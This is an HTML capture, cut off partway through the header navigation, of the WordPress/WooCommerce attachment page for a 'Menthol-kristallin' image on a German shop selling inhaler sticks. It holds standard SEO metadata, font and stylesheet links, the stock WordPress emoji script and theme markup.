

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/
body_size: 14230
content:
<!DOCTYPE html>
<html lang="de" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_5918 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style type="text/css">@font-face { font-family: 'star'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star') format('svg'); font-weight: normal; font-style: normal;  } @font-face { font-family: 'WooCommerce'; src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot'); src: url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix') format('embedded-opentype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff') format('woff'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf') format('truetype'), 	  url('https://www.inhalierstifte.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce') format('svg'); font-weight: normal; font-style: normal;  } </style>
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Menthol-kristallin - Inhalierstifte-Shop</title>
	<link rel="canonical" href="https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Menthol-kristallin - Inhalierstifte-Shop" />
	<meta property="og:url" content="https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/" />
	<meta property="og:site_name" content="Inhalierstifte-Shop" />
	<meta property="article:publisher" content="https://www.facebook.com/Inhalierstifte/" />
	<meta property="article:modified_time" content="2018-07-29T14:06:17+00:00" />
	<meta property="og:image" content="https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="925" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/","url":"https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/","name":"Menthol-kristallin - Inhalierstifte-Shop","isPartOf":{"@id":"https://www.inhalierstifte.com/#website"},"primaryImageOfPage":{"@id":"https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/#primaryimage"},"image":{"@id":"https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/#primaryimage"},"thumbnailUrl":"https://www.inhalierstifte.com/wp-content/uploads/2018/07/Menthol-kristallin-2.jpg","datePublished":"2018-07-29T13:45:36+00:00","dateModified":"2018-07-29T14:06:17+00:00","breadcrumb":{"@id":"https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/#primaryimage","url":"https://www.inhalierstifte.com/wp-content/uploads/2018/07/Menthol-kristallin-2.jpg","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2018/07/Menthol-kristallin-2.jpg","width":1000,"height":925},{"@type":"BreadcrumbList","@id":"https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.inhalierstifte.com/"},{"@type":"ListItem","position":2,"name":"Pfefferminze Öl (Mentha x piperita L.) bei Tinnitus","item":"https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/"},{"@type":"ListItem","position":3,"name":"Menthol-kristallin"}]},{"@type":"WebSite","@id":"https://www.inhalierstifte.com/#website","url":"https://www.inhalierstifte.com/","name":"Inhalierstifte-Shop","description":"Eine seite rund um Riechstifte und Inhalierstifte mit Shop","publisher":{"@id":"https://www.inhalierstifte.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inhalierstifte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://www.inhalierstifte.com/#organization","name":"Duft-Studio Sabine Nachbauer","url":"https://www.inhalierstifte.com/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.inhalierstifte.com/#/schema/logo/image/","url":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","contentUrl":"https://www.inhalierstifte.com/wp-content/uploads/2016/08/ds500v2.png","width":500,"height":241,"caption":"Duft-Studio Sabine Nachbauer"},"image":{"@id":"https://www.inhalierstifte.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Inhalierstifte/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Kommentar-Feed" href="https://www.inhalierstifte.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop &raquo; Menthol-kristallin Kommentar-Feed" href="https://www.inhalierstifte.com/pfefferminze-oel-mentha-x-piperita-l-bei-tinnitus/menthol-kristallin-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inhalierstifte.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/1a298.css" media="all" />



























































<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/25416.css" media="all" />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/6800a.css" media="all" />










<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://www.inhalierstifte.com/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<link rel="stylesheet" href="https://www.inhalierstifte.com/wp-content/cache/minify/18970.css" media="all" />

<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/ec295.js"></script>




<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_777bb06488205af731b5f75885a1c1df","fragment_name":"wc_fragments_777bb06488205af731b5f75885a1c1df","request_timeout":"5000"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fecc4.js"></script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.inhalierstifte.com\/warenkorb\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/fc9b6.js"></script>

<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script  src="https://www.inhalierstifte.com/wp-content/cache/minify/8c337.js"></script>



<link rel="https://api.w.org/" href="https://www.inhalierstifte.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inhalierstifte.com/wp-json/wp/v2/media/5918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inhalierstifte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.inhalierstifte.com/?p=5918' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.inhalierstifte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inhalierstifte.com%2Fpfefferminze-oel-mentha-x-piperita-l-bei-tinnitus%2Fmenthol-kristallin-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.inhalierstifte.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inhalierstifte.com%2Fpfefferminze-oel-mentha-x-piperita-l-bei-tinnitus%2Fmenthol-kristallin-2%2F&#038;format=xml" />

<link rel="icon" href="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte_favicon.png" type="image/png">
<!--[if lt IE 9]><script src="https://www.inhalierstifte.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Inhalierstifte-Shop RSS2 Feed" href="https://www.inhalierstifte.com/feed/" />
<link rel="pingback" href="https://www.inhalierstifte.com/xmlrpc.php" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://www.inhalierstifte.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:128-PU:40-PLA:21
WP:6.8.2
Compress: CSS:disabled - JS:disabled
Updates: enabled - deprecated Envato API - register Envato Token
PLAu:20
-->
</head>

<body id="top" class="attachment wp-singular attachment-template-default single single-attachment postid-5918 attachmentid-5918 attachment-jpeg wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric helvetica neue-websave helvetica_neue  theme-enfold cookies-not-set woocommerce-no-js post-type-attachment avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon av_header_unstick_top_disabled av_bottom_nav_disabled  av_header_border_disabled'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_entry_id_5918'>

			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_1'><li class='social_bookmarks_facebook av-social-link-facebook social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link zu Facebook" href='https://www.facebook.com/Inhalierstifte/' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link zu Facebook" desc="Link zu Facebook" title='Link zu Facebook'><span class='avia_hidden_link_text'>Link zu Facebook</span></a></li></ul>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <ul  class = 'menu-item cart_dropdown ' data-success='wurde zum Warenkorb hinzugefügt'><li class="cart_dropdown_first"><a class='cart_dropdown_link avia-svg-icon avia-font-svg_entypo-fontello' href='https://www.inhalierstifte.com/warenkorb/'><div class="av-cart-container" data-av_svg_icon='basket' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="29" height="32" viewBox="0 0 29 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-1' aria-describedby='av-svg-desc-1' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-1'>Einkaufswagen</title>
<desc id='av-svg-desc-1'>Einkaufswagen</desc>
<path d="M4.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM20.8 27.2q0-1.28 0.96-2.24t2.24-0.96q1.344 0 2.272 0.96t0.928 2.24q0 1.344-0.928 2.272t-2.272 0.928q-1.28 0-2.24-0.928t-0.96-2.272zM10.496 19.648q-1.152 0.32-1.088 0.736t1.408 0.416h17.984v2.432q0 0.64-0.64 0.64h-20.928q-0.64 0-0.64-0.64v-2.432l-0.32-1.472-3.136-14.528h-3.136v-2.56q0-0.64 0.64-0.64h4.992q0.64 0 0.64 0.64v2.752h22.528v8.768q0 0.704-0.576 0.832z"></path>
</svg></div><span class='av-cart-counter '>0</span><span class="avia_hidden_link_text">Einkaufswagen</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="avia-arrow"></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.inhalierstifte.com/' class='' aria-label='Inhalierstifte-Shop' ><img src="https://www.inhalierstifte.com/wp-content/uploads/2017/01/inhalierstifte300-300x116.png" height="100" width="300" alt='Inhalierstifte-Shop' title='' /></a></span><nav class='main_menu' data-selectname='Seite auswählen'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.inhalierstifte.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Startseite</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.inhalierstifte.com/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Shop</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-846" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-top-level menu-item-top-level-3"><a href="https://www.inhalierstifte.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Blog</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special" role="menuitem"><a class="avia-svg-icon avia-font-svg_entypo-fontello" aria-label="Suche" href="?s=" rel="nofollow" title="Click to open the search input field" data-avia-search-tooltip="
&lt;search&gt;
	&lt;form role=&quot;search&quot; action=&quot;https://www.inhalierstifte.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
		&lt;div&gt;
&lt;span class=&#039;av_searchform_search avia-svg-icon avia-font-svg_entypo-fontello&#039; data-av_svg_icon=&#039;search&#039; data-av_iconset=&#039;svg_entypo-fontello&#039;&gt;&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;25&quot; height=&quot;32&quot; viewBox=&quot;0 0 25 32&quot; preserveAspectRatio=&quot;xMidYMid meet&quot; aria-labelledby=&#039;av-svg-title-2&#039; aria-describedby=&#039;av-svg-desc-2&#039; role=&quot;graphics-symbol&quot; aria-hidden=&quot;true&quot;&gt;
&lt;title id=&#039;av-svg-title-2&#039;&gt;Search&lt;/title&gt;
&lt;desc id=&#039;av-svg-desc-2&#039;&gt;Search&lt;/desc&gt;
&lt;path d=&quot;M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z&quot;&gt;&lt;/path&gt;
&lt;/svg&gt;&lt;/span&gt;			&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button&quot; title=&quot;Enter at least 3 characters to show search results in a dropdown or click to route to search result page to show all results&quot; /&gt;
			&lt;input type=&quot;search&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; aria-label=&#039;Suche&#039; placeholder=&#039;Suche&#039; required /&gt;
		&lt;/div&gt;
	&lt;/form&gt;
&lt;/search&gt;
" data-av_svg_icon='search' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="25" height="32" viewBox="0 0 25 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-3' aria-describedby='av-svg-desc-3' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-3'>Click to open the search input field</title>
<desc id='av-svg-desc-3'>Click to open the search input field</desc>
<path d="M24.704 24.704q0.96 1.088 0.192 1.984l-1.472 1.472q-1.152 1.024-2.176 0l-6.080-6.080q-2.368 1.344-4.992 1.344-4.096 0-7.136-3.040t-3.040-7.136 2.88-7.008 6.976-2.912 7.168 3.040 3.072 7.136q0 2.816-1.472 5.184zM3.008 13.248q0 2.816 2.176 4.992t4.992 2.176 4.832-2.016 2.016-4.896q0-2.816-2.176-4.96t-4.992-2.144-4.832 2.016-2.016 4.832z"></path>
</svg><span class="avia_hidden_link_text">Suche</span></a></li><li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menü" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
